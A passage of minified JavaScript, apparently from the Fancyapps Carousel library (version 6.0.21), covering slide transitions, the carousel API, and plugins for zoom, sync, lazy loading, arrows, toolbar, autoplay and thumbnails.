                Math.abs(ei() - (r?.dim || 0)) > 1
              )
                return !1;
              (O = !1), c.pause(), ex(), h(x, "in-transition"), (C = z = u);
              let d = ev(i),
                f = ev(r);
              return (
                Q(),
                d &&
                  (H.add(l),
                  (d.style.transform = ""),
                  d.addEventListener("animationend", eM),
                  es(d, E.classes.isSelected),
                  h(d, `f-${t}Out to-${o > 0 ? "next" : "prev"}`)),
                f &&
                  (H.add(s),
                  (f.style.transform = ""),
                  f.addEventListener("animationend", eM),
                  h(f, E.classes.isSelected),
                  h(f, `f-${t}In from-${o > 0 ? "prev" : "next"}`)),
                eC(),
                !0
              );
            })(e, n)
          )
            return;
          z = j[(e = S ? ((e % i) + i) % i : p(0, e, i - 1)) || 0].pos || 0;
          let r = c.isRunning() ? c.getEndValues().pos : C;
          if (1 > Math.abs(z - r)) {
            (C = z),
              A !== e && (eR(), ee(), et(), (g = A), Y("change", (A = e), g)),
              eC(),
              O || ((O = !0), Y("settle"));
            return;
          }
          if ((c.pause(), ex(), S)) {
            let e = el(),
              t = Math.floor((r - j[0].pos) / e),
              n = z + t * e,
              o = n - e;
            z = [n + e, n, o].reduce(function (e, t) {
              return Math.abs(t - r) < Math.abs(e - r) ? t : e;
            });
          }
          if (!1 !== n && l(o))
            return void c.spring(o).from({ pos: C }).to({ pos: z }).start();
          (C = z), Q(), eC(), O || ((O = !0), Y("settle"));
        }
        function eC() {
          let e;
          if (!x || !M) return;
          let t = j[A];
          V = ea();
          let n = new Set(),
            o = [];
          for (let i of D) {
            if (i.isVirtual && !H.has(i.index) && 0 > V.indexOf(i)) continue;
            let l = ev(i);
            if (!l) continue;
            o.push(i);
            let a = t?.slides?.indexOf(i) > -1;
            if ((a && n.add(l), !H.has(i.index))) {
              let e = i.pos ? Math.round(1e4 * i.pos) / 1e4 : 0,
                t = R ? 0 : T ? -1 * e : e,
                n = R ? e : 0,
                o = m(t, 0, i.dim, 0, 100),
                a = m(n, 0, i.dim, 0, 100),
                r = E.setTransform || void 0;
              r instanceof Function
                ? r(eA, i, { x: t, y: n, xPercent: o, yPercent: a })
                : (l.style.transform =
                    t || n ? `translate3d(${o}%, ${a}%,0)` : "");
            }
            if (B("adaptiveHeight") && a) {
              let t = (l.firstElementChild || l).getBoundingClientRect().height;
              e = void 0 == e ? t : Math.max(e, t);
            }
          }
          [...er(M, `.${E.classes.slide}`)].forEach((e) => {
            let t = _[parseInt(e.getAttribute("index") || "-1")];
            t || e.remove(),
              ec(e, E.classes.isSelected, n.has(e)),
              t.isVirtual && !H.has(t.index) && 0 > V.indexOf(t) && ey(t);
          }),
            M && e && (M.style.height = `${e}px`),
            Y("render", o);
        }
        function eO() {
          for (let e of (x?.removeEventListener("click", eL),
          ex(),
          document.removeEventListener("mousemove", U),
          d?.disconnect(),
          (d = void 0),
          _))
            e.el &&
              r(e.el) &&
              ((e.state = void 0),
              eS(e),
              eT(e),
              ey(e),
              e.isVirtual
                ? (e.el?.remove(), (e.el = void 0))
                : ((e.el.style.transform = ""), M?.appendChild(e.el)));
          for (let e of Object.values(w)) e?.destroy();
          for (let [e, t] of ((w = {}),
          i?.destroy(),
          (i = void 0),
          c?.destroy(),
          (c = void 0),
          Object.entries(E.classes || {})))
            "container" !== e && es(x, t);
          es(M, "is-draggable");
        }
        let eA = {
          add: function (e, t) {
            let n = C,
              o = A,
              i = el(),
              l = Math.floor(
                ((c?.isRunning() ? c.getEndValues().pos : C) - j[0].pos) / i
              );
            for (let n of eu(e, t)) Y("addSlide", n);
            return (
              J($),
              eE(),
              c &&
                (o === A && (n -= l * i),
                (z = j[A || 0].pos || 0),
                c
                  .spring({
                    clamp: !0,
                    mass: 1,
                    tension: 300,
                    friction: 25,
                    restDelta: 1,
                    restSpeed: 1,
                  })
                  .from({ pos: n })
                  .to({ pos: z })
                  .start()),
              eC(),
              eA
            );
          },
          canGoPrev: function () {
            return S || A > 0;
          },
          canGoNext: function () {
            return S || A < j.length - 1;
          },
          destroy: function () {
            return (
              Y("destroy"),
              window.removeEventListener("resize", X),
              eO(),
              Z.clear(),
              (x = null),
              (j = []),
              (_ = []),
              (E = { ...ep }),
              (w = {}),
              (D = []),
              (v = ""),
              ($ = "*"),
              (y = ef.Destroyed),
              eA
            );
          },
          emit: Y,
          filter: function (e = "*") {
            return J(e), eE(), eC(), Y("filter", e), eA;
          },
          getContainer: function () {
            return x;
          },
          getGapDim: eo,
          getGestures: function () {
            return i;
          },
          getLastMouseMove: function () {
            return n;
          },
          getOption: function (e) {
            return B(e);
          },
          getOptions: function () {
            return E;
          },
          getPage: function () {
            return j[A];
          },
          getPageIndex: function (e) {
            if (void 0 !== e) {
              for (let t of j || [])
                for (let n of t.slides) if (n.index === e) return t.index;
              return -1;
            }
            return A;
          },
          getPageProgress: function (e, t) {
            void 0 === e && (e = A);
            let n = j[e];
            if (!n) return e > A ? -1 : 1;
            let o = el(),
              i = eo(),
              l = n.pos,
              a = eA.getPosition();
            if (S && !0 !== t) {
              let e = Math.floor((a - j[0].pos) / o);
              (a -= e * o),
                (l = [l + o, l, l - o].reduce(function (e, t) {
                  return Math.abs(t - a) < Math.abs(e - a) ? t : e;
                }));
            }
            return (a - l) / (n.dim + i);
          },
          getPageVisibility: function (e) {
            void 0 === e && (e = A);
            let t = j[e];
            if (!t) return e > A ? -1 : 1;
            let n = eA.getPosition(),
              o = ei(),
              i = t.pos;
            if (S) {
              let e = eA.getPosition(),
                t = el(),
                n = i + Math.floor((e - j[0].pos) / t) * t,
                o = n - t;
              i = [n + t, n, o].reduce(function (t, n) {
                return Math.abs(n - e) < Math.abs(t - e) ? n : t;
              });
            }
            return i > n && i + t.dim < n + o
              ? 1
              : i < n
              ? (i + t.dim - n) / t.dim
              : i + t.dim > n + o
              ? (n + o - i) / t.dim
              : 0;
          },
          getPages: function () {
            return j;
          },
          getPlugins: function () {
            return w;
          },
          getPosition: function (e) {
            let t = C;
            if (S && !0 !== e) {
              let e = el();
              t -= Math.floor((C - j[0]?.pos || 0) / e) * e;
            }
            return t;
          },
          getSlides: function () {
            return _;
          },
          getState: function () {
            return y;
          },
          getTotalSlideDim: el,
          getTween: function () {
            return c;
          },
          getViewport: function () {
            return M;
          },
          getViewportDim: ei,
          getVisibleSlides: function (e) {
            return void 0 === e ? V : ea(e);
          },
          goTo: eP,
          hasNavigated: function () {
            return void 0 !== g;
          },
          hideError: eT,
          hideLoading: eS,
          init: function () {
            if (!e || !r(e)) throw Error("No Element found");
            return (
              y !== ef.Init && (eO(), (y = ef.Init)),
              (x = e),
              (b = t),
              window.removeEventListener("resize", X),
              b.breakpoints && window.addEventListener("resize", X),
              X(),
              eA
            );
          },
          isInfinite: function () {
            return S;
          },
          isInTransition: function () {
            return H.size > 0;
          },
          isRTL: function () {
            return T;
          },
          isSettled: function () {
            return O;
          },
          isVertical: function () {
            return R;
          },
          localize: function (e, t = []) {
            return W(e, t);
          },
          next: function (e = {}) {
            return eP(A + 1, e), eA;
          },
          off: function (e, t) {
            for (let n of e instanceof Array ? e : [e])
              Z.has(n) &&
                Z.set(
                  n,
                  Z.get(n).filter((e) => e !== t)
                );
            return eA;
          },
          on: function (e, t) {
            for (let n of e instanceof Array ? e : [e])
              Z.set(n, [...(Z.get(n) || []), t]);
            return eA;
          },
          prev: function (e = {}) {
            return eP(A - 1, e), eA;
          },
          remove: function (e) {
            void 0 === e && (e = _.length - 1);
            let t = _[e];
            return (
              t &&
                (Y("removeSlide", t),
                t.el && (ew(t.el), t.el.remove(), (t.el = void 0)),
                _.splice(e, 1),
                J($),
                eE(),
                eC()),
              eA
            );
          },
          setPosition: function (e) {
            (C = e), Q(), eC();
          },
          showError: function (e, t) {
            eS(e), eT(e);
            let n = e.el;
            if (n) {
              let o = document.createElement("div");
              h(o, "f-html"),
                h(o, "is-error"),
                (o.innerHTML = W(t || "<p>{{ERROR}}</p>")),
                (e.htmlEl = o),
                h(n, "has-html"),
                h(n, "has-error"),
                n.insertAdjacentElement("afterbegin", o),
                Y("contentReady", e);
            }
            return eA;
          },
          showLoading: function (e) {
            let t = e.el,
              n = t?.querySelector(".f-spinner");
            if (!t || n) return eA;
            let o = s(B("spinnerTpl"));
            return (
              o &&
                (h(o, "f-spinner"),
                h(t, "is-loading"),
                t.insertAdjacentElement("beforeend", o)),
              eA
            );
          },
          version: "6.0.21",
        };
        return eA;
      };
    (eh.l10n = { en_EN: eu }), (eh.getDefaults = () => ep);
    let ev = function (e = "", t = "", n = "") {
        return e.split(t).join(n);
      },
      ey = {
        tpl: (e) => `<img class="f-panzoom__content" 
    ${e.srcset ? 'data-lazy-srcset="{{srcset}}"' : ""} 
    ${e.sizes ? 'data-lazy-sizes="{{sizes}}"' : ""} 
    data-lazy-src="{{src}}" alt="{{alt}}" />`,
      },
      eb = () => {
        let e;
        function t(t, n) {
          let o = e?.getOptions().Zoomable,
            i = (l(o) ? { ...ey, ...o } : ey)[t];
          return i && "function" == typeof i && n ? i(n) : i;
        }
        function n() {
          e &&
            (e.on("addSlide", r),
            e.on("removeSlide", s),
            e.on("attachSlideEl", c),
            e.on("click", i),
            e.on("change", o));
        }
        function o() {
          u();
        }
        function i(e, t) {
          let n = t.target;
          n &&
            !t.defaultPrevented &&
            n.dataset.panzoomAction &&
            d(n.dataset.panzoomAction);
        }
        function r(n, o) {
          if (!e) return;
          let i = o.el;
          if (!i) return;
          let l = o.src || o.lazySrc || "",
            r = o.alt || o.caption || `Image #${o.index}`,
            s = o.srcset || o.lazySrcset || "",
            c = o.sizes || o.lazySizes || "";
          if (l && a(l) && !o.html && (!o.type || "image" === o.type)) {
            o.type = "image";
            let e = t("tpl", o);
            (e = ev(e, "{{src}}", l + "")),
              (e = ev(e, "{{alt}}", r + "")),
              (e = ev(e, "{{srcset}}", s + "")),
              (e = ev(e, "{{sizes}}", c + "")),
              i.insertAdjacentHTML("afterbegin", e);
          }
          if (!i.querySelector(".f-panzoom__content")) return;
          let d = ea(i, {
            width:
              o.width && "auto" !== o.width ? parseFloat(o.width + "") : "auto",
            height:
              o.height && "auto" !== o.height
                ? parseFloat(o.height + "")
                : "auto",
            classes: { container: "f-zoomable" },
            event: () => e?.getLastMouseMove(),
            spinnerTpl: () => e?.getOption("spinnerTpl") || "",
            ...t("Panzoom"),
          });
          d.on("*", (t, n, ...i) => {
            e &&
              ("loading" === n && (o.state = 0),
              "loaded" === n && (o.state = 1),
              "error" === n &&
                ((o.state = 2), e?.showError(o, "{{IMAGE_ERROR}}")),
              e.emit(`panzoom:${n}`, o, ...i),
              "ready" === n && e.emit("contentReady", o),
              o.index === e.getPageIndex() && u());
          }),
            (o.panzoomRef = d);
        }
        function s(e, t) {
          t.panzoomRef && (t.panzoomRef.destroy(), (t.panzoomRef = void 0));
        }
        function c(e, t) {
          let n = t.panzoomRef;
          if (n)
            switch (n.getState()) {
              case et.Init:
                n.init();
                break;
              case et.Ready:
                n.execute(J.Reset, { velocity: 0 });
            }
        }
        function u() {
          let t = e?.getContainer();
          if (!t) return;
          let n = e?.getPage()?.slides[0].panzoomRef,
            o = n?.canZoomIn() || !1,
            i = n?.canZoomOut() || !1,
            l = n?.isFullsize() || !1,
            a = !n || n?.getState() !== et.Ready;
          for (let e of t?.querySelectorAll("[data-panzoom-action]") || []) {
            let t = e.dataset.panzoomAction,
              n = !1;
            if (a) n = !0;
            else
              switch (t) {
                case J.ZoomIn:
                  o || (n = !0);
                  break;
                case J.ZoomOut:
                  i || (n = !0);
                  break;
                case J.ToggleFull:
                  o || i || (n = !0);
                  let r = e.querySelector("g");
                  r && (r.style.display = l ? "none" : "");
                  break;
                case J.ToggleCover:
                case J.ToggleMax:
                  o || i || (n = !0);
              }
            n
              ? (e.setAttribute("aria-disabled", ""),
                e.setAttribute("tabindex", "-1"))
              : (e.removeAttribute("aria-disabled"),
                e.removeAttribute("tabindex"));
          }
        }
        function d(t, ...n) {
          e?.getPage().slides[0].panzoomRef?.execute(t, ...n);
        }
        return {
          init: function (t) {
            !1 !== (e = t).getOptions().Zoomable && e.on("initPlugins", n);
          },
          destroy: function () {
            if (e)
              for (let t of (e.off("addSlide", r),
              e.off("removeSlide", s),
              e.off("attachSlideEl", c),
              e.off("change", o),
              e.getSlides()))
                s(e, t);
            e = void 0;
          },
          execute: d,
        };
      },
      eE = { syncOnChange: !1, syncOnClick: !0, syncOnHover: !1 },
      ew = () => {
        let e, t;
        function n() {
          let t = e?.getOptions().Sync;
          return l(t) ? { ...eE, ...t } : eE;
        }
        function o() {
          let o = n().target;
          e &&
            o &&
            e &&
            o &&
            ((t = o),
            (e.getOptions().classes = {
              ...e.getOptions().classes,
              isSelected: "",
            }),
            (e.getOptions().initialSlide = t.getPage()?.slides[0]?.index || 0),
            n().syncOnChange && e.on("change", a),
            n().syncOnClick && e.on("click", s),
            n().syncOnHover &&
              e.getViewport()?.addEventListener("mouseover", c),
            e &&
              t &&
              (e.on("ready", i),
              e.on("refresh", u),
              t.on("change", r),
              t.on("filter", d)));
        }
        function i() {
          f();
        }
        function a() {
          if (e && t) {
            let n = e.getPage()?.slides || [],
              o = t.getPageIndex(n[0].index || 0);
            o > -1 &&
              t.goTo(
                o,
                e.hasNavigated() ? void 0 : { tween: !1, transition: !1 }
              ),
              f();
          }
        }
        function r() {
          if (e && t) {
            let n = e.getPageIndex(t.getPage()?.slides[0].index || 0);
            n > -1 &&
              e.goTo(
                n,
                t.hasNavigated() ? void 0 : { tween: !1, transition: !1 }
              ),
              f();
          }
        }
        function s(n, o) {
          if (!e || !t || e.getTween()?.isRunning()) return;
          let i = e?.getOptions().classes.slide;
          if (!i) return;
          let l = i ? o.target.closest(`.${i}`) : null;
          if (l) {
            let e = parseInt(l.getAttribute("index") || "") || 0,
              n = t.getPageIndex(e);
            t.goTo(n);
          }
        }
        function c(t) {
          e && s(e, t);
        }
        function u() {
          if (e && t) {
            let n = e.getPageIndex(t.getPage()?.slides[0].index || 0);
            n > -1 && e.goTo(n, { tween: !1, transition: !1 }), f();
          }
        }
        function d(n, o) {
          e && t && (e.filter(o), r());
        }
        function f() {
          if (!t) return;
          let n = t.getPage()?.slides[0]?.index || 0;
          for (let t of e?.getSlides() || [])
            t.el?.classList.toggle("is-selected", t.index === n);
        }
        return {
          init: function (t) {
            (e = t).on("initSlides", o);
          },
          destroy: function () {
            e?.off("ready", i),
              e?.off("refresh", u),
              e?.off("change", a),
              e?.off("click", s),
              e?.getViewport()?.removeEventListener("mouseover", c),
              t?.off("change", r),
              t?.off("filter", d),
              (t = void 0),
              e?.off("initSlides", o),
              (e = void 0);
          },
          getTarget: function () {
            return t;
          },
        };
      },
      ex = { showLoading: !0, preload: 1 },
      eM = "is-lazyloading",
      eL = "is-lazyloaded",
      eS = () => {
        let e;
        function t() {
          let t = e?.getOptions().Lazyload;
          return l(t) ? { ...ex, ...t } : ex;
        }
        function n() {
          if (!e) return;
          let n = t().preload,
            o = [...e.getVisibleSlides()],
            i = e.getPosition(),
            l = e.getViewportDim();
          for (let a of (o.push(
            ...e.getVisibleSlides(i + l * n),
            ...e.getVisibleSlides(i - l * n)
          ),
          o || []))
            !(function (n) {
              let o = n.el;
              if (!o) return;
              let i = "[data-lazy-src],[data-lazy-srcset],[data-lazy-bg]",
                l = Array.from(o.querySelectorAll(i));
              for (let a of (o.matches(i) && l.push(o), l)) {
                let o = a.dataset.lazySrc,
                  i = a.dataset.lazySrcset,
                  l = a.dataset.lazySizes,
                  r = a.dataset.lazyBg,
                  s =
                    (a instanceof HTMLImageElement ||
                      a instanceof HTMLSourceElement) &&
                    (o || i),
                  c = a instanceof HTMLElement && r;
                if (!(s || c)) continue;
                let u = o || i || r;
                u &&
                  (s && u
                    ? (t().showLoading && e?.showLoading(n),
                      a.addEventListener("load", () => {
                        e?.hideLoading(n),
                          a instanceof HTMLImageElement
                            ? a.decode().then(() => {
                                a.classList.remove(eM), a.classList.add(eL);
                              })
                            : (a.classList.remove(eM), a.classList.add(eL)),
                          e?.emit("lazyLoad:loaded", n, a, u);
                      }),
                      a.addEventListener("error", () => {
                        e?.hideLoading(n),
                          a.classList.remove(eM),
                          a.classList.add("has-lazyerror"),
                          e?.emit("lazyLoad:error", n, a, u);
                      }),
                      a.classList.add("f-lazyload"),
                      a.classList.add(eM),
                      e?.emit("lazyLoad:load", n, a, u),
                      o && (a.src = o),
                      i && (a.srcset = i),
                      l && (a.sizes = l))
                    : c &&
                      (document.body.contains(a) ||
                        (document.createElement("img").src = r),
                      (a.style.backgroundImage = `url('${r}')`)),
                  delete a.dataset.lazySrc,
                  delete a.dataset.lazySrcset,
                  delete a.dataset.lazySizes,
                  delete a.dataset.lazyBg);
              }
            })(a);
        }
        return {
          init: function (t) {
            (e = t).on("render", n);
          },
          destroy: function () {
            e?.off("render", n), (e = void 0);
          },
        };
      },
      eT = {
        prevTpl:
          '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"></path></svg>',
        nextTpl:
          '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"></path></svg>',
      },
      eR = () => {
        let e, t, n;
        function o() {
          let t = e?.getOptions().Arrows;
          return l(t) ? { ...eT, ...t } : eT;
        }
        function i(t) {
          if (!e) return;
          let n =
              `<button data-carousel-go-${t} tabindex="0" class="f-button is-arrow is-${t}" title="{{${t.toUpperCase()}}}">` +
              o()[`${t}Tpl`] +
              "</button",
            i = s(e.localize(n)) || void 0;
          return i && h(i, o()[`${t}Class`]), i;
        }
        function a() {
          t?.remove(),
            (t = void 0),
            n?.remove(),
            (n = void 0),
            e?.getContainer()?.classList.remove("has-arrows");
        }
        function r() {
          e && !1 !== e.getOptions().Arrows && e.getPages().length > 1
            ? (!(function () {
                if (!e) return;
                let o = e.getViewport();
                o &&
                  (!t &&
                    (t = i("prev")) &&
                    o.insertAdjacentElement("beforebegin", t),
                  !n &&
                    (n = i("next")) &&
                    o.insertAdjacentElement("afterend", n),
                  ec(e.getContainer(), "has-arrows", !!(t || n)));
              })(),
              e &&
                (t?.toggleAttribute("aria-disabled", !e.canGoPrev()),
                n?.toggleAttribute("aria-disabled", !e.canGoNext())))
            : a();
        }
        return {
          init: function (t) {
            e = t.on(["change", "refresh"], r);
          },
          destroy: function () {
            a(), e?.off(["change", "refresh"], r), (e = void 0);
          },
        };
      },
      eP = {
        moveLeft: {
          tpl: '<button data-panzoom-action="moveLeft" class="f-button" title="{{MOVE_LEFT}}"><svg><path d="M5 12h14M5 12l6 6M5 12l6-6"/></svg></button>',
        },
        moveRight: {
          tpl: '<button data-panzoom-action="moveRight" class="f-button" title="{{MOVE_RIGHT}}"><svg><path d="M5 12h14M13 18l6-6M13 6l6 6"/></svg></button>',
        },
        moveUp: {
          tpl: '<button data-panzoom-action="moveUp" class="f-button" title="{{MOVE_UP}}"><svg><path d="M12 5v14M18 11l-6-6M6 11l6-6"/></svg></button>',
        },
        moveDown: {
          tpl: '<button data-panzoom-action="moveDown" class="f-button" title="{{MOVE_DOWN}}"><svg><path d="M12 5v14M18 13l-6 6M6 13l6 6"/></svg></button>',
        },
        zoomIn: {
          tpl: '<button data-panzoom-action="zoomIn" class="f-button" title="{{ZOOM_IN}}"><svg><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M11 8v6M8 11h6"/></svg></button>',
        },
        zoomOut: {
          tpl: '<button data-panzoom-action="zoomOut" class="f-button" title="{{ZOOM_OUT}}"><svg><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg></button>',
        },
        toggle1to1: {
          tpl: '<button data-panzoom-action="toggleFull" class="f-button" title="{{TOGGLE_FULL}}"><svg><path d="M3.51 3.07c5.74.02 11.48-.02 17.22.02 1.37.1 2.34 1.64 2.18 3.13 0 4.08.02 8.16 0 12.23-.1 1.54-1.47 2.64-2.79 2.46-5.61-.01-11.24.02-16.86-.01-1.36-.12-2.33-1.65-2.17-3.14 0-4.07-.02-8.16 0-12.23.1-1.36 1.22-2.48 2.42-2.46Z"/><path d="M5.65 8.54h1.49v6.92m8.94-6.92h1.49v6.92M11.5 9.4v.02m0 5.18v0"/></svg></button>',
        },
        toggleFull: {
          tpl: '<button data-panzoom-action="toggleFull" class="f-button" title="{{TOGGLE_FULL}}"><svg><g><line x1="11" y1="8" x2="11" y2="14"></line></g><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg></button>',
        },
        rotateCCW: {
          tpl: '<button data-panzoom-action="rotateCCW" class="f-button" title="{{ROTATE_CCW}}"><svg><path d="M15 4.55a8 8 0 0 0-6 14.9M9 15v5H4M18.37 7.16v.01M13 19.94v.01M16.84 18.37v.01M19.37 15.1v.01M19.94 11v.01"/></svg></button>',
        },
        rotateCW: {
          tpl: '<button data-panzoom-action="rotateCW" class="f-button" title="{{ROTATE_CW}}"><svg><path d="M9 4.55a8 8 0 0 1 6 14.9M15 15v5h5M5.63 7.16v.01M4.06 11v.01M4.63 15.1v.01M7.16 18.37v.01M11 19.94v.01"/></svg></button>',
        },
        flipX: {
          tpl: '<button data-panzoom-action="flipX" class="f-button" title="{{FLIP_X}}"><svg><path d="M12 3v18M16 7v10h5L16 7M8 7v10H3L8 7"/></svg></button>',
        },
        flipY: {
          tpl: '<button data-panzoom-action="flipY" class="f-button" title="{{FLIP_Y}}"><svg><path d="M3 12h18M7 16h10L7 21v-5M7 8h10L7 3v5"/></svg></button>',
        },
        reset: {
          tpl: '<button data-panzoom-action="reset" class="f-button" title="{{RESET}}"><svg><path d="M20 11A8.1 8.1 0 0 0 4.5 9M4 5v4h4M4 13a8.1 8.1 0 0 0 15.5 2m.5 4v-4h-4"/></svg></button>',
        },
      },
      eC =
        (((O = {}).Left = "left"),
        (O.middle = "middle"),
        (O.right = "right"),
        O),
      eO = {
        counter: {
          tpl: '<div class="f-carousel__counter"><span data-carousel-page></span>/<span data-carousel-pages></span></div>',
        },
        download: {
          tpl: '<button data-carousel-download class="f-button" title="{{DOWNLOAD}}"><svg><path d="M4 17v2a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2M7 11l5 5 5-5M12 4v12"/></svg></button>',
        },
        autoplay: {
          tpl: '<button data-autoplay-action="toggle" class="f-button" title="{{TOGGLE_AUTOPLAY}}"><svg><g><path d="M5 3.5 19 12 5 20.5Z"/></g><g><path d="M8 4v15M17 4v15"/></g></svg></button>',
        },
        thumbs: {
          tpl: '<button data-thumbs-action="toggle" class="f-button" title="{{TOGGLE_THUMBS}}"><svg><rect width="18" height="14" x="3" y="3" rx="2"/><path d="M4 21h1M9 21h1M14 21h1M19 21h1"/></svg></button>',
        },
        ...eP,
      },
      eA = {
        absolute: !1,
        display: {
          left: [],
          middle: [
            "zoomIn",
            "zoomOut",
            "toggle1to1",
            "rotateCCW",
            "rotateCW",
            "flipX",
            "flipY",
            "reset",
          ],
          right: [],
        },
        enabled: "auto",
        items: {},
      },
      ez = () => {
        let e, t;
        function n() {
          let t = e?.getOptions().Toolbar;
          return l(t) ? { ...eA, ...t } : eA;
        }
        function o() {
          if (!e?.getOptions().Toolbar || !e || t) return;
          let o = n().enabled;
          if (!o) return;
          let i = n().absolute,
            l = e.getSlides().length > 1,
            r = !1,
            c = !1;
          for (let t of e.getSlides())
            t.panzoomRef && (r = !0),
              (t.downloadSrc || ("image" === t.type && t.src)) && (c = !0);
          let u = e.getPlugins().Thumbs?.isEnabled() || !1,
            d = (l && e.getPlugins().Autoplay) || !1,
            g =
              e.getPlugins().Fullscreen &&
              (document.fullscreenEnabled || document.webkitFullscreenEnabled);
          if (("auto" === o && (o = r), !o)) return;
          (t = document.createElement("div")).classList.add(
            "f-carousel__toolbar"
          );
          let p = n().display,
            m = f({}, eO, n().items);
          for (let n of ["left", "middle", "right"]) {
            let o = p[n] || [],
              i = document.createElement("div");
            for (let t of (i.classList.add("f-carousel__toolbar__column"),
            i.classList.add(`is-${n}`),
            o)) {
              let n;
              if (a(t)) {
                if (
                  ("counter" === t && !l) ||
                  ("autoplay" === t && !d) ||
                  (eP[t] && !r) ||
                  ("fullscreen" === t && !g) ||
                  ("thumbs" === t && !u) ||
                  ("download" === t && !c)
                )
                  continue;
                n = m[t];
              }
              if (("object" == typeof t && (n = t), n && n.tpl)) {
                let t = e.localize(n.tpl),
                  o = s(
                    (t = t
                      .split("<svg>")
                      .join(
                        '<svg tabindex="-1" width="24" height="24" viewBox="0 0 24 24">'
                      ))
                  );
                o &&
                  ("function" == typeof n.click &&
                    e &&
                    o.addEventListener("click", (t) => {
                      t.preventDefault(),
                        t.stopPropagation(),
                        "function" == typeof n.click && e && n.click(e, t);
                    }),
                  i.append(o));
              }
            }
            t.append(i);
          }
          t.childElementCount &&
            (!0 === i && t.classList.add("is-absolute"),
            e.getContainer()?.classList.add("has-toolbar"),
            e.getViewport()?.insertAdjacentElement("beforebegin", t));
        }
        return {
          init: function (t) {
            (e = t).on("initSlides", o);
          },
          destroy: function () {
            e?.off("initSlides", o),
              e?.getContainer()?.classList.remove("has-toolbar"),
              t?.remove(),
              (t = void 0);
          },
          add: function (e, t) {
            eO[e] = t;
          },
          isEnabled: function () {
            return !!t;
          },
        };
      },
      ek = {
        autoStart: !0,
        pauseOnHover: !0,
        showProgressbar: !0,
        timeout: 2e3,
      },
      eI = () => {
        let e,
          t,
          n = !1,
          o = !1,
          i = !1,
          a = null;
        function r(t) {
          let n = e?.getOptions().Autoplay,
            o = (l(n) ? { ...ek, ...n } : ek)[t];
          return o && "function" == typeof o && e ? o(e) : o;
        }
        function s() {
          for (let t of e?.getPage()?.slides || [])
            if (0 === t.state) return !0;
          return !1;
        }
        function c() {
          clearTimeout(t), (t = void 0);
        }
        function u() {
          !(t || i || s()) &&
            e?.isSettled() &&
            ((function () {
              if (!e || (g(), !r("showProgressbar"))) return;
              let t = r("progressbarParentEl");
              if (
                (!t &&
                  e.getPlugins().Toolbar?.isEnabled() &&
                  (t = e.getContainer()),
                !t && e.getPlugins().Toolbar?.isEnabled() !== !0)
              ) {
                let n = e.getPages()[0]?.slides || [],
                  o = e.getPage()?.slides || [];
                1 === n.length && 1 === o.length && (t = o[0].el);
              }
              if ((t || (t = e.getViewport()), !t)) return;
              (a = document.createElement("div")).classList.add(
                "f-progressbar"
              ),
                t.prepend(a);
              let n = r("timeout") || 1e3;
              a.style.animationDuration = `${n}ms`;
            })(),
            (t = setTimeout(() => {
              if (e && n && !o) {
                if (
                  !e.isInfinite() &&
                  e.getPageIndex() === e.getPages().length - 1
                )
                  return void e.goTo(0);
                e.next();
              }
            }, r("timeout"))));
        }
        function d() {
          if (
            !e ||
            e.getPages().length < 2 ||
            !1 === e.getOptions().Autoplay ||
            n
          )
            return;
          (n = !0),
            e.emit("autoplay:start", r("timeout")),
            e.getContainer()?.classList.add("has-autoplay"),
            e.getTween()?.on("start", b);
          let t = e?.getContainer();
          t &&
            r("pauseOnHover") &&
            matchMedia("(hover: hover)").matches &&
            (t.addEventListener("mouseenter", E, !1),
            t.addEventListener("mouseleave", w, !1)),
            e.on("change", v),
            e.on("settle", y),
            e.on("contentReady", m),
            e.on("panzoom:animationStart", f),
            e.isSettled() && u();
        }
        function f() {
          if ((c(), g(), n && e)) {
            e.emit("autoplay:end"),
              e.getContainer()?.classList.remove("has-autoplay"),
              e.getTween()?.off("start", b);
            let t = e?.getContainer();
            t &&
              (t.removeEventListener("mouseenter", E, !1),
              t.removeEventListener("mouseleave", w, !1));
          }
          e &&
            (e.off("change", v),
            e.off("settle", y),
            e.off("contentReady", m),
            e.off("panzoom:animationStart", f)),
            (n = !1),
            (o = !1);
        }
        function g() {
          a && (a.remove(), (a = null));
        }
        function p() {
          e && e.getPages().length > 1 && r("autoStart") && d();
        }
        function m(t) {
          e &&
            e.getPageIndex(t.index) === e.getPageIndex() &&
            (!n || i || s() || u());
        }
        function h(e, t) {
          let n = t.target;
          n &&
            !t.defaultPrevented &&
            "toggle" === n.dataset.autoplayAction &&
            x.toggle();
        }
        function v() {
          e && (e?.isInfinite() || e.getPageIndex() !== e.getPages().length - 1)
            ? (g(), c())
            : f();
        }
        function y() {
          !n || i || o || u();
        }
        function b() {
          c(), g();
        }
        function E() {
          (i = !0), n && (g(), c());
        }
        function w() {
          (i = !1), n && !o && e?.isSettled() && u();
        }
        let x = {
          init: function (t) {
            (e = t).on("ready", p), e.on("click", h);
          },
          destroy: function () {
            f(), e?.off("ready", p), e?.off("click", h), (e = void 0);
          },
          isEnabled: () => n,
          pause: function () {
            (o = !0), c();
          },
          resume: function () {
            (o = !1), n && !i && u();
          },
          start() {
            d();
          },
          stop() {
            f();
          },
          toggle() {
            n ? f() : d();
          },
        };
        return x;
      },
      e$ = {
        Carousel: { Lazyload: { showLoading: !1 } },
        minCount: 2,
        showOnStart: !0,
        thumbTpl:
          '<button aria-label="Slide to #{{page}}"><img draggable="false" alt="{{alt}}" data-lazy-src="{{src}}" /></button>',
        type: "modern",
      },
      e_ = () => {
        let e,
          t,
          n,
          i = 0,
          a = 0,
          r = !0;
        function s(t) {
          let n = e?.getOptions().Thumbs,
            o = (l(n) ? { ...e$, ...n } : e$)[t];
          return o && "function" == typeof o ? o() : o;
        }
        function c() {
          if (!e || e?.getOptions().Thumbs === !1) return !1;
          let t = 0;
          for (let n of e.getSlides()) n.thumbSrc && t++;
          return t >= s("minCount");
        }
        function u() {
          return "modern" === s("type");
        }
        function d(t = !1) {
          let o = e?.getContainer();
          if (!e || !o || n || !c()) return;
          if (!n) {
            let e = o.nextElementSibling;
            e?.classList.contains("f-thumbs") && (n = e);
          }
          if (!n) {
            n = document.createElement("div");
            let e = s("parentEl");
            e
              ? e.insertAdjacentElement("beforeend", n)
